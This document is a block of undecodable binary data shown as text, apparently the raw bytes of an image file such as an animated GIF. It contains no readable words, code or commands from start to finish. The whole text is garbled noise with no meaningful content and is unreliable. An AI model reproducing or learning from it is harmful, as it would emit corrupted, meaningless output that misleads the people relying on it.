��-u�7hC8��2�9fP^��X����c�5B	� ��T�8 �(���O ϲYg@:��Hlx j���
�v����>a\����Wo��U��U�Uil u 	��0S� 	 �(< 2�2� :����"Q=��mm��h�>w!�?�Oa%�7$%ɖ���(E^�g w@	� K0�v�(������{NA:ɂv�� ��gq�F < 	��Lu�g��m� ��}�7	"�I!� ;\0`���+)p�"�3�m`��F�cQmI�PP P�7 ������I�~����:yQAP� a30Jf0�i���j�\�V�+� T��0)m ��,�_��m�`0P�kX������oِ
 	K� T�H�:BW�f�(Ǉ|hI�Ug`�\�(	��s  ��z�"�<7�&R��4p 
Y8Hh �G�
���06�t���!ao�A�	��O� sL�i��\��B�,����J�ТT�=b�nI�0 ������@7�j��  	@��5׶���o�1 �"���	l&@�1p;�T 	�R@�-G0h�z�_+�?Q�E7pv� � 4���	�Q��9����	P`Eƞ��8+N�P	��	��U� �&D1��R0+�-��*?�&K�TȢoP�y
Н �P���*����p`@[�P��*��� [��� [@���	4�8p���9�x7ވ�
)<�&�A�o	� ����
��z�TJ�i[�CH�J N��y	eDA��Po�ZfA�8�T0g7b>e$Nq�����b��5p�00Dpj�רZ��Ǯ.��"x��z�HG`u���P�j i>�h�?0���]�6N��r����8=)�	0�a@`'p����jn�Z��"�*N�"8�r�N�N�=;�o�f��wtS�tj�!N�J #q
�v�Zp	�$���k�J�6H�4 ��	qP�
0�� �� H�"R����1��1 V�V'�q8E�!6$1�qs�w�r�pCҨ�{ �:@�"�*��롆�7P�Qơk�:���29���7f^�% �e�{r�i<@TT��,Y_��p����
�,
�Н_ p�"p���Q��5 ��W�`0@!>?���鈁�3���I�z"P<YQj�S��~�"��%���i�m���"��i�4@�`[�q�0 �h-�d8���D5� TLl��_ s�C� 0����yB�v��"�9��7 ���9`�������5p< Tph���pU�������� ��B� 3�G�RKK`j~21|Jw1�j�*q���5phP m��< �!Z�`Wvy|�0`�0j��G�xt�c�e�<�ck��>P(�p��_"@����Ȇ�l� � hp:|<Ш�w�O ���y����_k��"ЧWU�(���c��c8��5��R)IHA�����º3����cp�k�ج��Zs)΄:>�`����]��`��������p�"�v� �t��qB5ш�)����5H����W`���,��͡���l�>pc��
`���0�s 3	J u��\}�o� 	1��`��s��<е��4XІ:�>��[ B-ml�4�G���ɉ`�Ԭ �� QƆ���l�<J����df�t4�%U���a@i�� �n]�}m�c� D0�"�������B܉	c�	/�/��<M5 ht���ˡ
 ��q(Wѭxr�	�~2��9-ǜ� @.м:����[�I�`� ���p� ��o�i��4ߚ@��Up�SH	���;����q���q��ɐ�} n �]�<���٫<��t� r�C0a r�s� <} A�U;����K��eA�y�K#�6����K!W��mM�M��By c0 �IW� �
���ˉ�7ͽ]C�r0s�_�<eB DA�Xxr&��4�v�]
A���	��i��jുJЍZ����� $ ���n��
P+�������� c0
��s �=0\^�V��������4����j�^�-����̠��?�5���=�0�m��sF����D��c�cp �=�.�bnr�>PAq���T��-@�3	�2@�5h�8� �ޝ��~���K�+��J��Mċ�������7A��M�Yp���50�����λ�y ����>.��>
0�O�
0y�n�?.����>�=��~ Wu�V�OV �9j(q(y���-�P��6M�8��s���pGN�7 q����^��,�L�P��l7V�� lw V`�~ e=HxR}����Jn�8XĪ��&�D��iLQp2���������#/�O��PT��>�st��X�v���< `�	�1�m\�ь���p�Q��V:q(�M�c ���ʐ������D�
6J`�ω
0�Ȓ���
��Ċ�<��n�|��T ��?��|�z�����ݩ�ן`��� 0`��e�>'�P ��0.�	��<>P�T�Ӊ�?����0@ E��+rР�@�5jPp`̃c`<�Q1�A�`��hFP�ɲh��P B�!G Tp\ 1` 7<d�i��F�@�0x���*!B�B�

n\q�F�+h X��Ê)V�h�bGA�X�Br���l�°0�8���W�*nLXcE�E.��b�(@\Q�"b��,h�J#+���#�,��d3X4��؜f,� ��+�3�p�b�N����!�
+= v�RQ���B��9&L�5�W><���"��է7a%�{2R0�i��	7�M����V�(�� ႘�� � ��*�<�!��a��$�"3�(Bq�$p{/����J!�R�� ��h.�zxa R�L"�[!����	��Kl���H�� �H��������I�	j��9���ƥ*z���`�#рj������*1��{`�54���Z �A��=�B��R���[�!��JT�D�+k�/6��)
@h�;�^��8��
m��;P+��K2�d�K��A��&RJFe��*�V8�%06�Ь�������+��̍�3�bh!� zo"�T{�U�<���si=)��Jт��a^H)��{�-͇Dp��(D� �+�R�[�7�E�P�PB�x%EG�U5���N�_|��a�/ܠ�N6�a�?Sȸ��K��Ŕ=�L�N�bN��@�5�u����˂�=���#�a�I�c�\�be����âf(� ����^5Q��/I�p`t�x�|Q���ŗψ�� ��p�W7, ��k��(���S{P ^���b!��h�Xd� �1ЉZ��-���6���#'7��T�
9O��J��oK�9� L�7dI� W�>?@�tb:?���;��(%�d9RP!�IUR4
�t�����7�N����n��Q,8��G��V%��Kmhp�)(�V ��[��TE���j��� ��(X�H�����~�AӤ�p2��(
1�C✤��9���J�4���9� ��$ĈI%8i`P�9� k=8 b��A���F6z��V5A��" �!C�R5d%BA�ʄ�#���ꀗ�h�fA���SU�o��=�"s6���`^1#W�E��4X�zЁ$1-�#R�K�nO����Д4����W�z ��@�?Zc�z ���h(\l����a�i"Y�ih)�R44J��2��EHz_Q��7����E(p4���qL��8E�,,9�������c���w�H!W�C <���AQ���aǇ�^fq�]4�Bj���K?�j��c3&"0r�ZتY�
�(�GQ�-T=(wL���� !�  � ,    d d  � 5z$P�A(�Ѡ�?p�Ј҈$p��X��B�K	�'	 @ 
�8�yD��#1Ԝ���K@ 1` Q�E�H��.T�&�D�,.�zą�D�iQ��I�J�Ё��N�<onL�Q#̹�P�eQ�A�^ R�QԀ� D�~T��ƀ�G%p=��-Č-q��IX�ݘ���8u&���&����7`��?z�X�d�R��y����Œ5m�D?:X���S�̭�����Z�WWU��҂'~0��ad�i�(s��b` �!ӑv�iJ��
49�Zm8�^ks��
��n칇�b��w�}�UfPE���J�!�J�T���]o/�&�l9�G�M^q�VG,VQ� P|�9���5D�S\4�RHb��Yf�Dj,̈́[M�� aM���#L�i�n�7�a�M��c)�BQ�Ys�i�"�d����]w<��fLw=jaK��V�n�7�b	��}TY6Pf�a	��X��y�8�Gg��cl���Z�������^`Om�'}��w�'b��Lm���(ci�y�]vw�f�x��� �ya�F:@�n���#QI���.d�~#h� M*�*^(������/��l���]�q��}�0T�Dy���:��LM�Nu�`�WGZ��p��>ҥQ���T[����-U�Q�vA�c�>k�E�^���v9�I'Xu	7�fS�l:(�n���}���6��}6�ۤZuY�[��)v\*1#JW�����1Ls�7��&�;�t[��j��4v\�)��#�Nl��~J&Q�C7��ck���`ξ��z���3XA��DT�o�}��HfX�U�8�$-�}B '`��wܶ�M��ͭw�k�Āu|��ڭT�����|WY٫�,�g��$���%����3���йj6
h!�  �E\�V����2���w��[\p����x������<�A;;�����H�\y�B���H�  A��!�E`j%(��d�(����W�O�����/t^8PP�h�a0�ٚ\�b��� ��H���� ��U+w#JZd��`N'��^l�!*FbX��?�af�I��lP���&6Z �ɘ5V2��B1�j�8�I�C"s����&���5��F'xO.�d�z��UMb�*ad�D�,�ÌA���@�r�1�@���$y��dD� <�Fla�M��H9`/��)gh�EL"	�@�p�L�s�N`	"���P��m�#c0�ĺ�<8 �ԭ�/�&j�E(#6 �6-�@ 3 �H��N2jB�O�� ���|�͎�ҌNtC��!�,5��%�(\�zOԔ���FgGЂ͘@da&H�+ '쯙-�[c(��#AX(PK6Yp"F������L��Kl�9�Im�H��%�@�,D�A @&c ��L�/�A���>� yJ�z���u��E#���R&u@�g�� s��A"�R[�������0G����(kdAíAt4����2�G�:W��e���$i�X��IQjV�,C�G,�[��Y�%�-TtP��w .���:=kT�x�TH�h�ET@� @���D	�S1�#��#P /
jv�R�R�fp$8������l^4⒎(BH&0'a�
!y#��O�	2������k-��CM�S(� �}t��dM�C.*QP !N��$��E ����	"��8�0�Y�d�C[�hF��Q	�p(V�4S\Ñ�| ((`'HЙf����5����  �s8�D$X3DB �%L�򘨜(+xlcV<��Q�,A һ^(���xB�3��U�x�W��@�@ �Tw� �@���Wf_���[�R�y8��N�{dW?�	km�	��Lv�KB 3dA�H8�x�@�u �����9�+R�Z�D%�Ɂ,�d#��:OD��e��q6�/	J[1����wF�e���=6�6�r,� ��]��	�w�zjx^�`d�tjȁa1�e<ǽ��� �%" �"8�"�AHP�����[�"������|�*�A�p��᱈"�h6�U�� k�9V@�! +PíN�+7����>�bY ���0 ÀDN1HfdJ��Ȁ�+`:�%���,R��Nw�g��>�����!��3A[� ����Я;pt$��C �Xߖ�Ȏ/R��w� ���]����p���������]#�V�gL�<��*RL����Oa[�;4B
�Jzps�(  �9��p'1H��j�vd�� ��B����{���`NU ���h� ^�<�o��;��B��J�^'0s�z�%R S�g0�}H��uN?��N�eI O!� � ���w"q%� p �y�,��Sp*�C4�p��<�g<h�HBhD�I|��5YR�&�i�n1�O@ !v[��`( �$2� � ��|4 ��S	�}<pxd��w�6�`3��(}�O��- P��U��T��jPj ��yS� _� <P�%�8@+�q#�"5���'�=�^���wGvofq��3�a+u' �5	!EF�gl0iB�j�A	�� @��]�" 8Џ�B B}�T�[�;(�HF���50Iw.Lg(����X ���h��Fc���P\`S�@ЅTЏ�X�X+d���Aa�1H��
X���4 K�w 0 @��/�1.���vg�W	T�p	&F� � ��\�% R� S� Tp����~`8�8�M0�Hv {��7�p��hd 	w(T�*�ApA`��FF3�Ff0��eA�z�\�� �P@��+��)�&wܴj ��|�zG9��ר^`0[�p\�!<O�$N�W&P��	KX�Ipl��h�j�������J��fs�8w?�s uyd4 {��m9�O��wd` �y2O�.A�)�	�5L���e� �8�
�1^�1L�r��G�W����=��70�� +��5�g�p�[q��g
�o~�1`�!�I��1@��2�!)�A=a�⏉�7��j�p+p�|�k�N�wpHn(�xx�*E �b���`
#�&�@H�m���,g��D�S��U�WP� 0� |�D����6�H�w>~���|��RyN��\ٕ"�Ip��� Ƈ1�;̗�I���%��P5��}�c�D@_`{
{
�wNj�w�m���H�~��"�� ,�_��9�k3�bjp�i9[v��5�.�) �2@V�p��Y�_D��{��{� @5P���2%65�xw�Ix�#�%�oKBp���w��c�_�8��b \`5$�s`�� $��j$@+�a|�=P5�	�j� �������i��Z��Pi�<��4� @J$�Dt�.4�-#\�p?{7�ާ�K/K$�
�+ ������ �X6.���Ś$BVжV��� P�;�fMH�زv0#�a�� Pp�r n`�D07�>P�"���p��
`G��[o�_�Z��&0�`���p (�Dgi.ЅH-Ч9�ӗ�}V�0�P ��P![��:�FI�0`�-���$�&�Xl�0�����3�ڛT�}
��(���� �`�*0jp=�w�V�G6�0�i��_�
 �5��#���G�[�W7`j p�-`��T�4� �C�`w
�$
�Щ�Dq����w��s�cp/)a`@�»��˃}&�(� 4p�w��J9�B R]	��� gd  ��LG�"ߵ .�
 �(HZ�NZ�$L�F	>pT����VO�]�&�5����{�~X �Z[`
4�������0S .@Ũ2�7�ó�Z��:�N��v�iIc�=�a��(�H���k�l��k�� �_�hL�_����%>� U���;&� �1W�0,��������)����+�#���[�;����'{�wzd�����Ў�И�����!�L�"S0�AXp�l}��NJ�;W�<�e��+*���������u��
����m�:�.	��{�� �V˷�x[v	�� �ˌ�[k�[�p]� `�9XJ�w"�w���m	��]��V����FAܕ-P�j
�ķ�e�Tpm`<�����Zl�cp�0�T�c�}�������mc0=Y�8����j9����ʟkC�}G�|����|p�']��{ `�	Bq�����~�s�m7�����l�pL��ٕ�	�ԃH&���ʅT U�{J��k��k�`�,�� ��wO��'=�������u!�~���Z��=wdP�S�/��S���}W�1\� �l�F��m �t�-��i��Ж��wj
O��D���lu~�K���Q �*��ؗ�	���;�:(]�@"`wÁ���괣��
��P��`VPX&�%n�eD�j��-���"�N���m�{��{ "@����P70�90�N��v�jݓ���8-�Uo��W*�juz���~M��̐������j	|��C���N���hݓ�-���Е�� �@�����љ���n ��{��[͖���a@�G�7 nq�Ɵ>��\W���(���! .F��� h��m��ݍ���孧n�i>�>@68�7�a}�$]бZ�X��z�Ы��V���� ���.�@|�*�I����]|���r` ����{�{��dW]������� ����CA�N���~}���}�l��+P �؍�W������ߥ���y�پ�jM=������|ؑ�a�-�޾�>0c����K�+�������i��n�(+X&��A�_;��-$��|dv�����l���c0
�/ �Sն˿���pվ��P�c�)�"�	W��� ���Hڿ���u9�v��@_e�TL�ާ7P�y��9/�3l�틿� ����O%` n�9�̷���
@�wo��_0
�뤁�&��Ǜ�O�&?F�`^�!U�E�BP�P���v$�����)�C����+�\�m��F���n���ҕ��u��� .��|�v�+¦�����
9�=��5j( x@��1.T��!�0$N�PQbE�,�d��G�& Q �� =<xXP3�Ċ4h\�0��a���c�5|��ɰ!���q�&N�9�f iF� V�bժU��
D�Xy�̙i�t8�bF�c�X!t ���u�C)߉o/N�`¢I �*�@(E^P9�F��� 
��%�ᙢG>tk(�A3!�M��z���9�д�ҢE�.]�aD��U�q#G����bb��|L�b���
$EjҺҥ��>��07F+;�{�QƤE�|UXP�
".[!������c�:����fj����; �e�p=�[�"��0�,��`13"�� ��A&� :�jX���bc��1�!�h�c�X[(��`�k<��SJ4�:�ѩ R4!0�2�O:�,���	�8��R�������h���v\Ȥ��k���S�C���8����*���χ�@Z�`AL��q��HN�����:�����3���l�? �%f�9��1͢��T஠V���?N+�S��&�,��B6=s�Z�J
b�H ��/ �������Ԁ	����c�:�ag�����: �n%S�T�h�T���� �8s,�U�h�1邪A,�t�zS[��`d�VH��h�=6-�Xڻ�p-�JU)H
!"K+(���@��P�&`i�:�	���m�e���o��&��׃�CU���,�e���flA�TP� -���z �4����Q�КZ�r�N��4�BT)l�j�5X���a,�Wj���N��'�X.V�Nq�wj��8g5�6U�I�S�����P� uc%�F�S4ь�A9e�)j�V��ƂR3�T^�u�U]��hI
�. �@���24_�N�@����7��{-���"\;���ec}�@D�
�w�dX3�Wh0�'�FuHL����A5�L�'�-���@`����䷅� ,k�Vv�Pa � Y�6)�]fh"� j�!�s�*�]���$/H�S���U��XMp<b]� �_��vg#��`R��H�2R�W��Ie�2bP��c�Et����>��5 !�  � ,    d d  � mi���A�?(�����*?4<�8b��#(����^J�YB�FI��+��� A�4_�d�"#?A��g�Q�h�a O����T$>!a�LpCd�-Ζ`q��J�/Yڰ���͛+S��y���a �èQ�`@j�����:q�ś(=â���O�%��
�/S.H	s���6c�v�"em�B�l�@�U�O�\��T�#�z���G,Ā�B�lH%�ҥ˹���f	�m��@�"%��Q�n�
�c����0Y���( ��s�UW�!%���I��Js� �u��j3��PTP��h�@�W�E6e�HP�K`90 t���h'��Qm�4WL5�u�����nG�   ��#�=��c��qX%W�r.(�����	����[q%0��3-ۃzՄQ�`�aQ!Ƈ�AS9�_U�e�$]1VR:��J(��Z9�`&J��D�������n�g������g����S�Q�&����_W^5H�s5�`]�9䰠�2�x��P��҄m���
E}h�e��TYy��4B�E���F�Mg`�O(1.�[��n�HךbVK�f�� 2����A�W�}XI�\���QG ��I	��6�kl���;݋���A�P�@�a=�j��X%�D�HP(
s�Y�ԍy�	�PXi;�k��n�e���}�Sfu��Qb��I搕�%<ѷ2��%tH�B�V\Ƶa��k��=��
wg��y�e�|��*�$-^��IE��G�MtФ񘡦���L�d${a�;�_�a��3~�>��t��8�b�hu��pR^b*�k�R�S��A�aON�'�S���%�-W�2wRR�E7�H7�@ '`��*ɻ����K�ƩH��~�b �pżm��J`a_��H&F�Ʌo|h:��6����<�I������@AR��� �T�`�3`��Q��6�<! 
�t ,��G�Q����1   �  � F>��t�'�l�SXr.��$�4���B�  J�
r�9��"ƢlР�"�30 ��	Hy�7��+}�u[��d��̨F,��	��'�A���
�(Ĺ5�/&: 3Dbf` ���$@�T���h,=iPFS��0����,��I��|g����Ź�h�} ���È����,@�	^"��0��̛�� $�"����a:([�n�H 
8�t�&cJhSBKvr� `�Y�c���j�1ETRQ6�ʮ�f�j�����T�{��N��ٰh�����3�h	��"*`�V��Yh���trS2O��4N��)%��%�����{H*�r��v��M7d�� ē:� /]D$.1�K,�f��J!��t��Z�I��^I��1�&ĀİE�`4PP���.�@M��ѱf��H�&�L $a;�cAM' ����#N��-��%�{�<�y�h�
�B^U�� ,5r�IȀ�#��f��@���eA �HB��ś�t[���z�ٝDq���z6��� `�n��6A�.S�KȞv�6�6���'�P�$0`�uBGLW0�I"Q|#��s��#�tzƫ�V�`�����62P^
��%m� �v��5C�H,v1PĀ�P0�0�[���Rr+���Q�[$R�'�@�J@\��T6٥;��l�R��Y��2!`d$��3�;��H+�d$%��	�6��x���T�p�` ���t,8��6=�P�І�>6�B��B g��բ,�Gh 9Z���I��̰#F�R����ހ��p����ؘy�MXP��Q �4nu��Ěa6a
�Jؚ#��&
$���\O��;`G-r�^�M���7�'U�w�6�	W�aPŮT x� ������m]�'����z�c:��� ��Y���y๹�˘���v2�$ ��f@��hX�3@e�z�G`-+l����I�'�)�����Fף~��}��Js1��4���H�y���	�@dp� `� �hB���> 9n!8[�sNM��G��W��Pi�!����V"�,|~?�A��D��^X�֠w(,R-��	胕[�+6a��[�Z��48x�
�&�|9�0��3-f(�`50��=������Nx��� @@u|�'>Q��W�Z#$������! �@1�
{J@a�t���`X����E�yB�iN���D�A����~����@�'>T��F�+p���D	���7��9 �%}
@f�lP��X
D!'5U��`��[_���I`֔o�jp��@	��kS�T0d�+�#G�D��3_v 0@vI%p4�ik`vy�@xqSeA�uu�&`�SO脐o�j� 	��7�J�m�`!Ԣףr�r/� 0 =�Wߣ f�i^� 7�KPg���D�0g�[�	�U�RY  �b���\����S�kn�  `�M�e���6�Q����y�sH��o	P	|X!ISm>!C)UM��L�(J H�����@	�� @Pp��M�!6D)a�us�K@�=0�px +�f�W��y��l6X���N��R�	I� I'�h�f(	�7�� �GB`  T>� �<0`[��`���l9�l���x ��]+�"�m8��R:b��a�a��		��  m ���E �	�kk�g��q�81i�+@p|�+@|zE��&f)f` [P�#2q����%D&���t& _pgAPڔ'X� S�Y�DC�'�q�?�Q� 5�|�I)f0T���� ����,2.N�Jg�4~��j���$2 	 ��R@+	.�.�ug��)0��cp�)��N�l5���
�P�"��&��#H�D  �m�G�4	�@
LV��H	��Y�	#	��%�u]�l:��_���)�50f|P4���8f��5� {�)��<_�N�0	;�	IPJ��I�Gm��8�M�P!B�)*�G`�Nd�=�(�00_a�_@)PzU"*��Fs�+@Epgy4 <�@�0�j�g�  ��Mz "`�#(��h���a�tu9�BI� ����$@�  *�؃Z� ���*��M���i�̔�g�� ; NhGN�mp8�+�%�_��i�bAd� j)m�oo�c�D���"J= �4p�Ni]����T@�-��D����V��U�1p\ (���A�O8�"pBX���HO�l�� NZ��CШ�y�+�Vz�Gv@�`2��Q?!�2�[�U3`���I�� A� 9`3P]P��%E�@�'< b 7��i�٤N
)�k"C�x W��4����=�+- P�<@W2�$Ɉ&�7*O`�7��q �P��SP�7����:%0��X�`M
�p@@�D�k�#
�5Gs�ʍ5�7�p��4��B@�t0$r�`z��Q��8@@h����PfM�����*@WP�$pi�V7��cf���o�إ|�J:'p�+�>/�lZ�TrX)� �{�e�h���%�9�����H�0�Q`�/ �F[�O���*�Kˍ������'�W~t�zG't���q"�L� ���ho{�����%JsJ��	�������P�'}IE�]���o��i  V�jae��'M	��V0�z�	�z��x�."�0��8k��*��� "p���|yc?ؔ�Tc0�]��y >�o@����L+e� Ü B`{
p�]�~RP��
��*@�7��z�K)��z X�	���WPf�+��+fc@�o8܈�;�o)� k�D�h\�i�'RY����� �����H���68��"`l��k�?(�IU�%l�N�J�d7 ��Œ�J�0��Q�`	в@�@��<�Φ�W,p��"@T�2 fy�+���\�s�ȉ��N
0�d�h��t�I7�� K� �Q���?l��20T\Ȯ��c��px ������\��y�����^������a����I���z��ȼ������
k���c��0��ʗf�4 �|�B�֬�F��\�&���d\�Մ��&`���Z�{���@{ϼ��{�`{��l�n�������g��O��+��>� #��]̳ۨȃ@���L-LJ쵪A0Mz �w�|�s��k���W��J�`� h "�ӕ������C��\̍A͍�&�������抩I�����w�"`����k�K,sd��{h� ����8��J�ԛ��i�p�m=  ��dIPڥ��A�y�����Ep�s���뚒��J�Ȧ�)�)@�Q��㫻�j���
�¦�֝��0`�^���j�˦k	ji�ۜ���7�"��0�#�ۨ�TZ�Ϋ���TL���KI�$L�雾�[�p��n�q��̘ X��aͶ$�����p�<v�h�$���<���y��jM��[���߃k$�	�Mڥ�R��ۥq�.��"�L�w<s��;8sc@W��*��e��|����c7�L���Jp
I�`�#�.��k��ɗ
@���ª�=�s n��3����ӫ��p}�@����1���ډ� a�<P������V����*�&��:e�����q.�+��Y�N9#l�w��]j�&n꧞tV��c7��])���*��mߦ{��r�r�n�}��"ʬ9���-�".ע��^���o ��+�X���]Ѡ���e�����`+�e��p���n�V��s=G���ʶ'@�>-���������=p�#��.��m�p�<K���`M�����^�Kp���O�����^����@�504��47��T0���{���A�����VЈVp`�X�k���<�ɝ���>�8K��:sO���~뷮��L9�������c��s��\>�}�����΍����N�׫�b����_���>�Y�	7jg� �A ��T�X�5;�Vj{�JР~�>0?�a��-?��������?��M�����  V�`>:��l�m/�=>���%_�>��>v��c7�>���^�U*�Πo{*��70�E��G�/M� �P������cp]2��ʿ��]���������h�H���l5�b���l�
�J<ǿ����3�L/�"<�M
c������<80���A�,$���r@�G8xȰ0aB�+hԨ@�z�AcK�
z����灟ǀ���K�c6\hp�ä2Bq� J�*p2��kWx�YC�-,��P#e��Y��q��O�p�~��#٣Ke��+���M3E�� ���$K֤i��=?���C��*ﾬѣ��	����dܿC�-\T��Ǚ��ʜ����Lر�x��B^���ق��)q֠��d��<5�|-�/Q�1��<�c��﷓&kE�"3���z�A���7�pS�-�HP��	JB��hXI���n<�|�	��ho;�(\l��L" �,9��2��R�@H��9R� :`�.�O3e�p6���k��bL� v�+J�͌E,A�6���	TP�6`��:�KA�n��5��F��!H�`��##bh1(��!�
�P�īf�!\jp�,���@�K�LJ���R� M��{B�Lk������<�(�b
B  �(�O  �j�a�D���rM�9�H��V��R�v�4:��}=�|Z�W�K�,�بZ�8*'�(p�WFϲ��	�"!�fL�X�U�4n��-���.Z[�ѧ��M�O8���٤�*@ �(8����� �����i�%rX�߅�ʔʒ^��$l�;!	�3����T�aa	$��N��XADcv��FV:�V�ԭ��o:����S�@�(���.υ�$��E�^vCK	d�T�Y��U�X����em���9��ߕL�`�s�ab�5�\!ExI���}��M+]�h���B�葓�������6P��Q,	F�Mj�c���csH����6�m��]!�I��o���6"?r���hWkv,�j!4��m�vO�ᴠ���-�{�<hɋ�X����̶K��55{�=��]Y@%����5>1a,]�J���J�nR����,5�b�iGTÉ\�f%�N$)I�n�َ�XbK��B{y������-�s�C�J�5e��2��g^�vK�J�4"��v�5����}�޲���P4�{�2Œ�  !�  � ,    d d  � UjԈ�U��h�)��&15��@��FH����Ё�%J��XY�0xL`c��5kY`�&N���r@Ѣ`��T�G[�0X��U��4l���Am����3&Y���D�!_�Y�f�<i��fǻ@�!2)��F�(<�ңGS|��a�Չ��z��q�eC��0���)Y�(�#��#se�����}A�.�(��f1N����4DxY�s�\�c�đfY~�d�ƤJ�9X��D!Ӂm�����<Џ �4w�a�K5BU���e�[q��W}�G!���Iox��J9�P6�t�z�t�u�G"�7�|��4�RH0B#4�Pe]=G�U�i�AgH �|�pb���tB O�1l��d�Uۆ	x��G<�vTR����0Y�Gјn��!�Ti(!F���Z 9�D�kt�ZM{ڵ�^Sz�aV@R�)�$\Ju�eX1��_�Q����Rh�Ė�r�y��g�����[�w5�a�"��W�RI�6�c6*W���xF��v�Q����i-�6��ɕdzt���]�����(Ҷ��ح���ٌ3
H`#�q��|��P�J�����IW�|�T���fZVY0E��)UK9�أ
����=��n`�����Z-����f!z��'��6!�jP@�ҡH�� bH�룖�ǕE�>"����k�yZr��rU8ɶ奯m�6%HD�߶��er��_WU����yyt
:`l�'��]	(���x�^_7=����J�v�q̵+��r^�7���1������V� �⡰�TG�W�}�o!&0p$��
3�΍���Xvq�"Z-|��	Bq@\iԷ��M}��o��u�̈�pb��>�3�<�(�X�J�
�D��@
���w�[�x���ޥ;�Y�(�mH����4�`v�:��22)j|�1�N�9�@s8�&t��$Z3ᐠU�6��q������@*?h�j4ϐ�:��ZL$���PP��E(�
U���G(E@  �@���M1e)p�!;���+8��@�,�;H������Tr��T�*a݉(d� f` ! $�p���Jv��X$&�����p���w ��-<�yz`��h�GX��	y�G3Dbf` ���$@�4>� ZH�G�耖��f8�E�P$
*���PA�) P�N�%�=�o9ىm��� YX�0�n."��p��aq�t�fl�(J	[�̘I��/\�n�L� ���yN6|���rCQ��z�A$��� a�`��@ �)�#���ֹNA"]�
�Ю���ݳ�8 ����ZQ�#�r�5�	 X�N+`�V@�Y� b�w�ᜇL�����v�r�<�w�r���`HfX��uZL�������N/a�I�2	1pP�Q�(F
$5R��t;���ԧ�d���@ƃ'�΅U�I@LH�: !
�# �����&�Aw���nT�^��"%�u�G4=B������»�p�,�I����d�A���O!�PL�sU	F)a��Ѐg+O(O���r���*���4�S������`DAA0��$T��Y�@�W�N%���f 6\D��(�&W�`l$�AK��BXdB���g ��I@���z�|x���`jE%N�I� o�jr���J� ����]�kh�q�Ā�� �n$oJS� ( 
7x'����Xh�q ��fa\~"� <:� �_]�]mŅ�4RCKl+�d��A
�Ё���j���p���!�p(g�:� ! AH��L�  �f���%P�#��"&p5� d�-	�=Ֆ�`�*E���t` @�� ӷӥ�$oP p�>"WB��"� �?�ր��� 6�F1:��n����V�y�����{��Y�*�d(��U�\��S � �HQ?���gg��O7��� t��Z@��9n,X�=�tn���L~r�Ҫ���=F��Ao�p�D ��@���x0��̕��p��j��G@�%E<�Z��5@-Xw�R�r� Y=����}V]�7��ߜ�\�# ���w����v.�D�]a�j	�-R�  x�t���V�ZJR���+�����sC�>a��E���a�:�Y �����h��z"��y@�0��7�R�B�(x��-�� �<�I}+���fLX(du�)]����R(�3_͟dE��"��Z��� �>1g�I��vH�,�=#��{
P�
P�, ��?t���G�0$*�6y��q�WI6 	��{�2-cF,��!frg2Gl2H1`|�� �'	R �  x��J ��j��� �''PnC�L�Uyv�[� `�K��I�C"��g�J+�S�b����y �W���-�@x���pp'�tT���0$ k��u��^uS7��<�.�RF��y� HI�`&�M<�MA�M;T�'���0 /(x"�{ �?�<�DO�>Χ��T4P��4�Nfp�� ��.��*�40�j  �p_ p% Y	�XJ�c���,Hx@x`�j���8@dE�&�tA����9���d+�NDN5��85��BXrD @ub�d�[( H0~T@��6���&2p4�7@�-%U��-PU�����O�^
P�C�R`���#�r!�K�N����Y��>Ys�D�AzP����-X.@ @��X|X2@%!�7PU��00
@�)�DPDX �6y@� [� vy�*l#KS���Mj	m�M�� zPT�@	+x��'x<�<�k�qSIx� `��C���>��)@ k5����u�u0� ���38����  `�@
lg����T�*���"p@?�(3mb��vA5p 0�C@)P�)��MVqKVIp 3���q(��J�D`'�b�8i�JC5~���,��  � ����2W��%�C��u0 0a@a@$�&��(���nP `D��-S��	"�S�d�4	(J���9E�{	 	8&��xX��'?T�^��{n �a�4�*�>p���q֎+ (� ��h��"pE2@�;�b;�	I�J]j�  BP4�,�{@@�s�ZTF��|�7�+P7L�� �C����(�L��UZ�	'-��6Jx'7�v	g�3 s��Y��"� 	SE�
	�0D�����jpDp�ɀp�
���_�)�����z�>�7|�� ���h�%w3�V � �6y7��@R@`�������"��x��dCk���a�/��YF� =�
0K�u��혬���(��e�x_lu�ڔ`�� R�M��q����w�1��
��V7�8�Z�s @@"�=0^�Zk
��n;�>ڎ`�9�Uu�O�%��5�uiQ�pb�X 1T{�Љ-� p����(�:�c�U$� ��w�����Lj�Ǻ�> ��^D�`��)�l�hCEX= �ᛢڂ�(�ਧ7���d����� ���y�������􊫃��z�����[71A`BЀ�u �6�Dk� `&��P	��;70z���x���� D��E�,y���00	����À)�O��qK�uu#�[��K���/�i�
�yz�˻�g���
Q����k��� �h�	� r�ɕ\��\�cI3B�I	��
	�ǫ�N&��X78� ƪ��
Q`�[ɋ^�(����Z��߫�\IV@l���d�
%�;`�	q�����Q0��h�$��J��U��jXpQpm�)���蕋��)u�	�;̽���P���<i��ǜ�lbI;��K.�йU�|9�鵺x�L �Q��Fk_�����i�:�����<;p��S�ܥ]
c Q���	���n@�к�˼�� �Q ��Igl���q;���q��*<�J �x�J��J `^7� �|��@ x <��[�,���� e��������ۺ�Lk%�dn��p<�r��kwJ =����
P����{�w�X������Z7�
(T�'��dV���6���n
P�:��V Q�4�S�$�:��I�u�l �!@����<�{��))�\�� Q������J ��)�̌�X��ql�;P���`�&0f�&�|�0��ٮ鬧(��{�� n@���n �*��S]�b�d���Z���;V`�j5u�J����� �f �)�/�* �*��` q[����P n��/8��+Ҍ�ɫ�d��9܎���A`(
p`- I��R<,	���-ؔ0K���˵F�n{�r=�"@* �h �+��mky��b+��ͽ:۱�m�seIP���SYt����P@�i����kk��a�ܭ��)�cM9 ���mk4��Ͷ��������m����e��ն��;��	P�OyW��Tݶ�+�s=�0�ʹ�����3,��Lذ������	���]�O��E𢕬���D����{Ը��\�WpT@��T-�1N��u�̌�(��Vp�T�]�=�PAP�0��`<��h$PݳX����;>0$P QPS��^�y��6| \��5��`n��pǋ}ǋNZ9��m�w:g�٩�)��M.�e r����x�%ikzJ�q�X����e��L��|�05�+��M��*�{��ڄ� ��e��;���~}���u���^��v�{�O6ʉ\�)pߟ��r���^_@����m���k���u�_�����0��qM�{*�X��	���c )�@h��&=�Z��X���a�-wA�£����$;���]�ޝ�c0s�=�3�Oc�����K�����#/�����p�\:g��q �W�{-����5��7��[�>0= �\������L�\��q����A`���	j?��K�� X �m��ً�ގp��9_�����E��-/���6�A�M`w�S�O^�Z��]�+@��\�W]�?r��~߇��P������~�܋�ߎ��	��Py�\B0yb)�"�Φo������_9�bi��M�!�������٨����MԜ�(J�d=y0묜��7|a�~�x�瞞�����mL�